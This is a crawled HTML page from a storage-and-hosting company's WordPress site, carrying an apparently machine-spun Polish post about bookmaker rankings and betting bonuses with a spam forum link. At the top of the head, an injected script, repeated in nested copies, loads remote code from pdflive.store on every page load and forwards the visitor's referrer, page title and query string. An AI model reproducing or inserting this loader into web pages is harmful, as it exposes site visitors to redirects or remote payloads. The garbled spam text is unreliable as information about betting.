

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mystorage.co.in/2022/04/20/zmiana-ranking-bukmacherow/
body_size: 14456
content:
<!DOCTYPE html>
<html lang="en-US">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://mystorage.co.in/xmlrpc.php"/>

<title>Zmiana Ranking Bukmacherow &#8211; My Storage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Storage &raquo; Feed" href="https://mystorage.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Storage &raquo; Comments Feed" href="https://mystorage.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Storage &raquo; Zmiana Ranking Bukmacherow Comments Feed" href="https://mystorage.co.in/2022/04/20/zmiana-ranking-bukmacherow/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mystorage.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mystorage.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mystorage.co.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/style.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/css/template.min.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://mystorage.co.in/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='420-layout.css-css' href='//mystorage.co.in/wp-content/uploads/zion-builder/cache/420-layout.css?ver=7f1e3aab5485d27cee2460c1176cf2a1' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-side-header-css-css' href='https://mystorage.co.in/wp-content/plugins/kallyas-addon-side-header/assets/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://mystorage.co.in/wp-content/themes/kallyas/css/print.css?ver=4.16.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//mystorage.co.in/wp-content/uploads/zn_dynamic.css?ver=1646500286' type='text/css' media='all' />
<script type='text/javascript' src='https://mystorage.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mystorage.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mystorage.co.in/wp-json/wp/v2/posts/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mystorage.co.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mystorage.co.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://mystorage.co.in/2022/04/20/zmiana-ranking-bukmacherow/" />
<link rel='shortlink' href='https://mystorage.co.in/?p=420' />
<link rel="alternate" type="application/json+oembed" href="https://mystorage.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmystorage.co.in%2F2022%2F04%2F20%2Fzmiana-ranking-bukmacherow%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mystorage.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmystorage.co.in%2F2022%2F04%2F20%2Fzmiana-ranking-bukmacherow%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#229f83">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-180x180.png" />
<meta name="msapplication-TileImage" content="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-270x270.png" />
</head>

<body  class="post-template-default single single-post postid-420 single-format-standard kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://mystorage.co.in/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
							   value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://mystorage.co.in/wp-login.php?action=lostpassword">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="bb3cf56dd7" /><input type="hidden" name="_wp_http_referer" value="/2022/04/20/zmiana-ranking-bukmacherow/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-side-header" class="znSdHead znSdHead-alg--left znSdHead-cAlg--center text-center znSdHead-theme--light" data-minimize="1600" >

	<div class="znSdHead-inner">

				<div class="znSdHead-cell znSdHead-cell--top">
			<div class="znSdHeadLogo text-center"><a href="https://mystorage.co.in/"><img src="http://mystorage.co.in/wp-content/uploads/2021/08/mystoragelogo.png" alt="My Storage" title="Your Personal Backup Space"></a></div>		</div>
		
		<div class="znSdHead-cell znSdHead-cell--mid znSdHead-cellValign--mid">
			<div class="side-main-menu side-main-menu--depth1" id="side-main-menu"  ><ul id="side-main-nav" class="side-main-nav znSdHead-menuList is-first nav-with-smooth-scroll"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-145 znSdHead-menuList-item"><a href="https://mystorage.co.in/" class="znSdHead-menuList-link">My Storage</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147 znSdHead-menuList-item"><a href="https://mystorage.co.in/our-plans/" class="znSdHead-menuList-link">Plans</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320 znSdHead-menuList-item"><a href="https://mystorage.co.in/email-backup/" class="znSdHead-menuList-link">Email backup</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151 znSdHead-menuList-item"><a href="https://mystorage.co.in/g-suite-emails/" class="znSdHead-menuList-link">G- Suite</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321 znSdHead-menuList-item"><a href="https://mystorage.co.in/web-hosting/" class="znSdHead-menuList-link">Web Hosting</a></li>
</ul></div>		</div>

		<div class="znSdHead-cell znSdHead-cell--btm">
			<div class="znSdHeadSocial"><ul class="znSdHeadSocial-list clearfix"><li><a href="#"  title="Facebook"  class="znSdHeadSocial-Link znSdHeadSocial-item0"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li><li><a href="#"  title="Pinterest "  class="znSdHeadSocial-Link znSdHeadSocial-item1"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li><li><a href="#"  title="Twitter"  class="znSdHeadSocial-Link znSdHeadSocial-item2"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li><li><a href="#"  title="Instagram"  class="znSdHeadSocial-Link znSdHeadSocial-item3"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li></ul></div><div class="znSdHeadText-wrapper"><div class="znSdHeadText"><a href="https://mystorage.co.in/support/" class="btn-element btn-block btn  btn-fullcolor btn-md  btn--square" target="_self" data-target="samewindow"><span>Support</span></a></div></div>		</div>

		<noscript>
			<style type="text/css">
				.side-main-menu {overflow: visible; opacity: 1;}
				.side-main-nav {position: relative;}
			</style>
		</noscript>

	</div>
</div>

<div class="znSdHead-burger" id="znSdHead-burger">
	<span></span><span></span><span></span>
</div>


<div id="page_wrapper">

<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mystorage.co.in">Home</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://mystorage.co.in/category/uncategorized/">Uncategorized</a></li><li>Zmiana Ranking Bukmacherow</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">January 22, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Zmiana Ranking Bukmacherow</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="sidebar_right col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-420" class="kl-single-layout--classic post-420 post type-post status-publish format-standard hentry category-uncategorized">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Zmiana Ranking Bukmacherow</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://mystorage.co.in/author/storageadmin/">
			storageadmin		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		Wednesday, 20 April 2022	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://mystorage.co.in/category/uncategorized/" rel="category tag">Uncategorized</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
        <!-- Blog Content -->
    <p> Dlatego koncentracja  <a href="http://druginc.net/forums/member.php?action=profile&#038;uid=123923">http://druginc.net/forums/member.php?action=profile&#038;uid=123923</a>  podczas gry a także nabyte    doświadczenie egzystują istotny wzorzec w zakładach na energicznie. Powodów służące do narzekań nie zaakceptować będą mieli także klienci Fortuny, którzy egzystują    przy ciągłym biegu i większość swoich bonów obstawiają w ekranie    smartfona. </p>
<ul>
<li> Nowe zasady wprowadzone po roku 2017 dużo zmieniły na polskim rynku warsztatów bukmacherskich. </li>
<li> Polscy bukmacherzy wiedzą, że termin to pieniądz i możesz chcieć błyskawicznie założyć konto i zagrać mecz, który nie stanie się czekał dzięki weryfikację konta. </li>
<li> Z szesnastoma drużynami, układem mecz i rewanż, nazwami klubów nawiązującymi do rzeczywistych (np. Elka Warszawa, Wiara Poznań, Jasna Gwiazda czy Miedziowi Lubin). </li>
<li> LV BET zakłady bukmacherskie to prowadząca działalność bukmacherską spółka handlowa z siedzibą w Katowicach. </li>
<li> Jedną spośród jego najpopularniejszych zalet STS są mnogie transmisje wraz z meczów na żywo. </li>
</ul>
<p> Według informacji za dwanaście miesięcy 2018, posiada 33, 9% udziałów przy rynku. Z kolei w swoim raporcie giełdowym, wolno dowiedzieć się, iż liczba zarejestrowanych graczy w ubiegłym roku wyniosła 344 tysiące. </p>
<h2> Warsztaty </h2>
<p> Aby takowe bonusy wypłacić    należy dokonać czterokrotnego obrotu po kursie chociaż    dwa. 0, co – prawdę mówiąc – jest dość niskim    obrotem aż do wykonania. Z początku przygody wraz z obstawianiem meczów możemy czuć się mocno zdezorientowani. Sporo nowości – wśród nich    bonusy i promocje wraz z wymogami obrotu, specjalistyczny słowniczek i sporo firm w dziedzinie, które zapewniają, że to właśnie oni są najważniejsi na rynku. </p>
<ul>
<li> Na plus zaliczyliśmy także liczne transmisje meczowe. </li>
<li> Warto zaznaczyć też natychmiastowe strategie wpłaty i wypłaty, które są elementarną częścią należytego funkcjonowania bukmachera. </li>
